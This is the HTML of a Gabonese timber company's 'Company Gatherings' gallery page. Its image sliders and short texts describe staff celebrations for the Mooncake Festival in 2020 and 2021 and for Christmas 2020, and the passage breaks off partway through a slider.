	<li id="menu-item-3625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3625"><a href="https://gabonwood.net/our-people/">Working With Us</a></li>
	<li id="menu-item-3277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3277"><a href="https://gabonwood.net/csr/">CSR</a></li>
</ul>
</li>
<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3190"><a href="https://gabonwood.net/gallery/">Gallery</a>
<span class="mobile-sub-menu-controller"><i class="icon-down-open-mini"></i></span><ul class="sub-menu clearfix">
	<li id="menu-item-4367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4367"><a href="https://gabonwood.net/vip-visits/">VIP Visits</a></li>
	<li id="menu-item-4366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4366"><a href="https://gabonwood.net/events/">Events</a></li>
	<li id="menu-item-4385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4385"><a href="https://gabonwood.net/trainings/">Trainings</a></li>
	<li id="menu-item-3784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3784"><a href="https://gabonwood.net/local-celebrations/">Local Celebrations</a></li>
	<li id="menu-item-5302" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5298 current_page_item menu-item-5302"><a href="https://gabonwood.net/company-gatherings/" aria-current="page">Company Gatherings</a></li>
	<li id="menu-item-4365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4365"><a href="https://gabonwood.net/media-release/">Media Release</a></li>
</ul>
</li>
<li id="menu-item-2801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801"><a href="https://gabonwood.net/contact/">Contact Us</a></li>
</ul></div>			</nav><!-- End Navigation -->
		</div>
		<div class="clearfix">
			<div class="mobile-menu"><ul id="mobile-menu" class="clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2714"><a href="https://gabonwood.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3148"><a href="https://gabonwood.net/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2742"><a href="https://gabonwood.net/what-we-do/">What We Do</a>
<span class="mobile-sub-menu-controller"><i class="icon-down-open-mini"></i></span><ul class="sub-menu clearfix">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3435"><a href="https://gabonwood.net/klin-drying-services/">Kiln Drying Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434"><a href="https://gabonwood.net/container-handling-fowarding-services/">Container Handling / Forwarding Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5162"><a href="https://gabonwood.net/downstream-manufacturing/">Downstream Manufacturing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3376"><a href="https://gabonwood.net/factory-land-for-lease/">Factory / Land for Lease</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283"><a href="https://gabonwood.net/machinery-for-rent/">Machinery For Rent</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3191"><a href="https://gabonwood.net/products-2/">Our Products</a>
<span class="mobile-sub-menu-controller"><i class="icon-down-open-mini"></i></span><ul class="sub-menu clearfix">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3330"><a href="https://gabonwood.net/logs/">Round Logs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3280"><a href="https://gabonwood.net/sawn-timber/">Sawn Timber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://gabonwood.net/semi-fully-finished-products/">Downstream Products</a>
	<span class="mobile-sub-menu-controller"><i class="icon-down-open-mini"></i></span><ul class="sub-menu clearfix">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3302"><a href="https://gabonwood.net/doors/">Doors &#038; Windows</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3281"><a href="https://gabonwood.net/furniture/">Dining &#038; Chairs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://gabonwood.net/living-bedroom/">Living &#038; Bedroom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://gabonwood.net/school-church-benches/">School &#038; Church Benches</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491"><a href="https://gabonwood.net/office-furniture/">Office Furniture</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490"><a href="https://gabonwood.net/outdoor-furniture/">Garden Furniture</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://gabonwood.net/unique-furniture/">Unique Furniture</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303"><a href="https://gabonwood.net/solid-fjlb/">Lamination Board</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3301"><a href="https://gabonwood.net/molding/">General Moulding</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="https://gabonwood.net/species/">Lumber Species</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3189"><a href="https://gabonwood.net/certification/">Certification</a>
<span class="mobile-sub-menu-controller"><i class="icon-down-open-mini"></i></span><ul class="sub-menu clearfix">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628"><a href="https://gabonwood.net/our-vision/">Our vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626"><a href="https://gabonwood.net/sustainable-forest-management/">Sustainability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627"><a href="https://gabonwood.net/product-certification/">Product Certification</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5774"><a href="https://gabonwood.net/responsible-sourcing/">Responsible Sourcing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5874"><a href="https://gabonwood.net/documentation/">Documentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3625"><a href="https://gabonwood.net/our-people/">Working With Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3277"><a href="https://gabonwood.net/csr/">CSR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3190"><a href="https://gabonwood.net/gallery/">Gallery</a>
<span class="mobile-sub-menu-controller"><i class="icon-down-open-mini"></i></span><ul class="sub-menu clearfix">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4367"><a href="https://gabonwood.net/vip-visits/">VIP Visits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4366"><a href="https://gabonwood.net/events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4385"><a href="https://gabonwood.net/trainings/">Trainings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3784"><a href="https://gabonwood.net/local-celebrations/">Local Celebrations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5298 current_page_item menu-item-5302"><a href="https://gabonwood.net/company-gatherings/" aria-current="page">Company Gatherings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4365"><a href="https://gabonwood.net/media-release/">Media Release</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801"><a href="https://gabonwood.net/contact/">Contact Us</a></li>
</ul></div>		</div>
	</div>
</header> <!-- END HEADER --><div class="header-hero-section" id="hero-section"><div class="header-hero-custom-section"><div class="hero-section-wrap be-section  full-no be-bg-cover   be-bg-overlay  clearfix lazy" style="; height: 300px !important;" data-bg="https://gabonwood.net/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-03-at-3.50.58-PM1.jpeg"><div class="section-overlay" style="background: #ffffff; -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);filter: alpha(opacity=70);-moz-opacity: 0.7;-khtml-opacity: 0.7;opacity: 0.7;"></div><div class="be-row be-wrap"><div class="hero-section-inner-wrap"><div class="hero-section-inner"><h1 style="text-align: center;"><strong><span style="color: #000000;"><span style="font-size: 48px;">C O M P A N Y  G A T H E R I N G S</span></span></strong></h1>
</div></div></div></div></div></div>	<section id="content" class="no-sidebar-page">
		<div id="content-wrap" class="page-builder">
			<section id="page-content">
				<div class="clearfix">
					<div class="be-section       clearfix" data-headerscheme="background--light" style="background-color: #26cda4;" >
<div class="be-section-pad clearfix" style="padding-top:5px;padding-bottom:5px;">
<div class="be-row be-wrap clearfix">
<div class="one-col column-block clearfix  " style=""></div>
</div>
</div>
</div>
<div class="be-section be-bg-cover   be-bg-overlay   clearfix lazy" data-headerscheme="background--light" style="" data-bg="https://gabonwood.net/wp-content/uploads/2020/11/Bg-1.jpg" >
<div class="be-section-pad clearfix" style="padding-top:100px;padding-bottom:100px;">
<div class="section-overlay" style="background: #000000; -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);filter: alpha(opacity=70);-moz-opacity: 0.7;-khtml-opacity: 0.7;opacity: 0.7;"></div>
<div class="be-row be-wrap clearfix">
<div class="one-half column-block   " style="">
<div class="be-flex-slider flexslider flex-loading" data-animation="fade" data-auto-slide=yes data-slide-interval="4000">
<ul class="slides">
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201008%20567'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-04-at-3.16.48-AM.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201442%201080'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-03-at-3.47.33-PM.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20799%20522'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/CNY2021G.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203264%202448'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG_20191224_225959.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%204896%203920'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/XMAS2020G.jpg" alt="" /></li>
</ul>
<p><i class="font-icon icon-cog icon-spin"></i></div>
</div>
<div class="one-half column-block   " style="">
<div class="be-text-block be-animate " data-animation="fadeInDown">
<p style="text-align: center; text-shadow: none;"><span style="color: #ffffff;">Company gatherings are special events we hold for our staff to commemorate the holiday festivities. This can range from Christmas to New Years to the Mooncake Festival. Regardless of race or nationality, all of our staff are welcome to join the celebrations and share the atmosphere, food and fellowship together. All of our company gatherings are greatly organized by our staff&#8217;s teamwork and would not be possible without it.</span></p>
<p style="text-align: center; text-shadow: none;"><span style="color: #ffffff;"><strong>Swipe through the slideshow on the left to see our Company Gatherings! Scroll down to check out more.</strong></span></p>
<p style="text-align: center; text-shadow: none;"><span style="font-size: 36pt; color: #26cda4;"><strong>⸻⸻</strong></span></p>
</div>
</div>
</div>
</div>
</div>
<div class="be-section be-bg-cover   be-bg-overlay   clearfix lazy" data-headerscheme="background--light" style="" data-bg="https://gabonwood.net/wp-content/uploads/2020/11/Bg-2.jpg" >
<div class="be-section-pad clearfix" style="padding-top:60px;padding-bottom:30px;">
<div class="section-overlay" style="background: #ffffff; -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);filter: alpha(opacity=90);-moz-opacity: 0.9;-khtml-opacity: 0.9;opacity: 0.9;"></div>
<div class="be-row be-wrap clearfix">
<div class="one-half column-block   " style="">
<h4 style="text-shadow: none; text-align: left;"><strong>MOONCAKE FESTIVAL&nbsp; &nbsp;2 0 2 1</strong></h4>
<p style="text-align: left; text-shadow: none;"><span style="font-size: 36pt; color: #26cda4;"><strong>⸻⸻</strong></span></p>
<p>Mooncake festival always celebrated on a full moon and family reunion, Roundness symbolizes completion and reunion. In GWI we celebrates the value of togetherness, as we are a big family of people from different cultural backgrounds.</p>
<p>We begin by introducing and explaining the origin of the festival and the culture for better understanding, then we proceed for mooncake tasting and many of our local staffs get&#8217;s to taste authentic mooncake for the first time and participate in a fun lantern parade inside our outdoor compound.</p>
</div>
<div class="one-half column-block   " style="">
<div class="be-flex-slider flexslider flex-loading" data-animation="fade" data-auto-slide=yes data-slide-interval="4000">
<ul class="slides">
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202210%201472'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG_20211004_191801_edited.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20609'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2021-10-05-at-07.12.37.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%204866%202911'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG_20211004_191708_edited.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20791'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/MK-1.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%204000%203000'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/MK-1.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20784'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/MK-2.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%205920%206528'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG_20211004_190601.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%205504%205664'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/20211004_192643.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202178%202000'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/20211004_193425.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20958%20794'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2021-10-05-at-06.15.43.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203000%203317'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG_20211004_191006.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20958%20923'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2021-10-05-at-06.16.51.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202000%20902'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG_20211004_190212.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20958%20797'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2021-10-05-at-06.16.50.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20958'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2021-10-05-at-06.15_edited.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203515%202013'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG_20211004_190409_edited.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20958'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2021-10-05-at-06.14.27.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20958%20740'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2021-10-05-at-06.15.42.jpeg" alt="" /></li>
</ul>
<p><i class="font-icon icon-cog icon-spin"></i></div>
</div>
</div>
</div>
</div>
<div class="be-section be-bg-cover   be-bg-overlay   clearfix lazy" data-headerscheme="background--light" style="" data-bg="https://gabonwood.net/wp-content/uploads/2020/11/Bg-2.jpg" >
<div class="be-section-pad clearfix" style="padding-top:60px;padding-bottom:30px;">
<div class="section-overlay" style="background: #000000; -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);filter: alpha(opacity=90);-moz-opacity: 0.9;-khtml-opacity: 0.9;opacity: 0.9;"></div>
<div class="be-row be-wrap clearfix zero-bottom">
<div class="one-half column-block   " style="">
<div class="be-flex-slider flexslider flex-loading" data-animation="fade" data-auto-slide=yes data-slide-interval="4000">
<ul class="slides">
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20563'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/XMAS20-01.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20608'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2021/10/XMAS20-10.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%204032%203024'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/20201224_215224.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20608'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2021/10/XMAS20-09.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20608'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2021/10/XMAS20-07.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20608'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2021/10/XMAS20-03.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20608'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2021/10/XMAS20-06.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20608'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2021/10/XMAS20-04.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%206000%204000'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2021/10/G1-1.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%204032%203024'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/20201225_163336.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%206000%204000'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2021/10/G2-2.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%206000%204000'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2021/10/G2-1.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%206000%204000'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2021/10/G3-3.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%206000%204000'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2021/10/G3-1.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%206000%204000'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2021/10/G3-2.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%204032%203024'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2021/10/XMAS20-13.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203648%202736'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2021/10/XMAS20-012.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%206000%204000'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2021/10/G4-1.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%206000%204000'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2021/10/G4-2.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%206000%204000'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2021/10/G4-3.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%206000%204000'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2021/10/G4-4.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%206000%204000'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2021/10/G4-5.jpg" alt="" /></li>
</ul>
<p><i class="font-icon icon-cog icon-spin"></i></div>
</div>
<div class="one-half column-block   " style="">
<h4 style="text-shadow: none; text-align: left;"><span style="color: #ffffff;"><strong>Christmas&nbsp; 2 0 2&nbsp;0</strong></span></h4>
<p style="text-align: left; text-shadow: none;"><span style="font-size: 36pt; color: #26cda4;"><strong>⸻⸻</strong></span></p>
<p><span style="color: #ffffff;">Christmas is always a joyous occasion, and for GWI, it’s a wonderful time to embrace the excitement in the premises that we all share a sense of belonging.</span></p>
<p><span style="color: #ffffff;">This year’s Christmas, we transformed our factory in Gabon Special Economic Zone(GSEZ) into a tropical Christmas party full of delicious food &amp; drinks prepared by our staffs. We played several fun and exciting games as well for everyone to show their lively side, and performances by staffs who are not shy to show off their hidden talent amidst their serious look during work.</span></p>
<p><span style="color: #ffffff;">The Christmas celebration turn out to be a great success, with everyone having good times cherishing the fun moments and eventually each bring back wonderful memories as well as their Christmas gifts.</span></p>
</div>
</div>
<div class="be-row be-wrap clearfix">
<div class="one-col column-block clearfix  " style="">
<div class="linebreak" style="height:20px;"></div>
<div id="wpfp_f20c95028f26351fa4753fe2231891e3" data-item="{&quot;sources&quot;:[{&quot;src&quot;:&quot;https:\/\/gabonwood.net\/wp-content\/uploads\/2021\/03\/XMAS-2021.mp4&quot;,&quot;type&quot;:&quot;video\/mp4&quot;}],&quot;id&quot;:&quot;18&quot;,&quot;splash&quot;:&quot;https:\/\/gabonwood.net\/wp-content\/uploads\/2021\/03\/Screenshot-5.png&quot;}" class="flowplayer no-brand is-splash is-paused skin-slim no-svg fp-slim fp-edgy" data-fv-embed="https://gabonwood.net/company-gatherings/fvp-18/" style="position:relative; max-width: 640px; max-height: 360px; " data-ratio="0.5625">
<div class="fp-ratio" style="padding-top: 56.25%"></div>
<p>	<img decoding="async" class="fp-splash lazy" alt="video" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2021/03/Screenshot-5.png" style="position:absolute;top:0;width:100%" /></p>
<div class="fp-ui"><noscript>Please enable JavaScript</noscript></p>
<div class="fp-play fp-visible"><svg class="fp-play-sharp-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><defs></p>
<style>.fp-color-play{opacity:0.65;}.controlbutton{fill:#fff;}</style>
<p></defs><title>play-sharp-fill</title><path class="fp-color-play" d="M49.9217-.078a50,50,0,1,0,50,50A50.0564,50.0564,0,0,0,49.9217-.078Z"/><polygon class="controlbutton" points="73.601 50 37.968 70.573 37.968 29.427 73.601 50" filter="url(#f1)"/></svg></div>
<div class="fp-preload"><b></b><b></b><b></b><b></b></div>
</div>
<div class='fvp-share-bar'>
<ul class="fvp-sharing">
<li><a class="sharing-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgabonwood.net%2Fcompany-gatherings%2F" target="_blank"></a></li>
<li><a class="sharing-twitter" href="https://twitter.com/intent/tweet?text=Company+Gatherings++&#038;url=https%3A%2F%2Fgabonwood.net%2Fcompany-gatherings%2F" target="_blank"></a></li>
<li><a class="sharing-email" href="mailto:?body=Check%20out%20the%20amazing%20video%20here%3A%20https%3A%2F%2Fgabonwood.net%2Fcompany-gatherings%2F" target="_blank"></a></li>
</ul>
<div><a class="sharing-link" href="https://gabonwood.net/company-gatherings/" target="_blank">Link</a></div>
<div><label><a class="embed-code-toggle" href="#"><strong>Embed</strong></a></label></div>
<div class="embed-code"><label>Copy and paste this HTML code into your webpage to embed.</label><textarea></textarea></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="be-section be-bg-cover   be-bg-overlay   clearfix lazy" data-headerscheme="background--light" style="" data-bg="https://gabonwood.net/wp-content/uploads/2020/11/Bg-2.jpg" >
<div class="be-section-pad clearfix" style="padding-top:60px;padding-bottom:30px;">
<div class="section-overlay" style="background: #ffffff; -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);filter: alpha(opacity=90);-moz-opacity: 0.9;-khtml-opacity: 0.9;opacity: 0.9;"></div>
<div class="be-row be-wrap clearfix zero-bottom">
<div class="one-half column-block   " style="">
<h4 style="text-shadow: none; text-align: left;"><strong>M O O N C A K E&nbsp; &nbsp;F E S T I V A L&nbsp; &nbsp;2 0 2 0</strong></h4>
<p style="text-align: left; text-shadow: none;"><span style="font-size: 36pt; color: #26cda4;"><strong>⸻⸻</strong></span></p>
<p style="text-align: left; text-shadow: none;">Mooncake Festival, or The Mid-Autumn Festival is traditionally celebrated by East and Southeast Asia. However, this year at GWI, we wanted to share and celebrate this special occasion together with all our staff, no matter where they hail from. Whether from Gabon, or across the sea, everyone could pick a colourful lantern, light it up, and join the party.</p>
</div>
<div class="one-half column-block   " style="">
<div class="be-flex-slider flexslider flex-loading" data-animation="fade" data-auto-slide=yes data-slide-interval="4000">
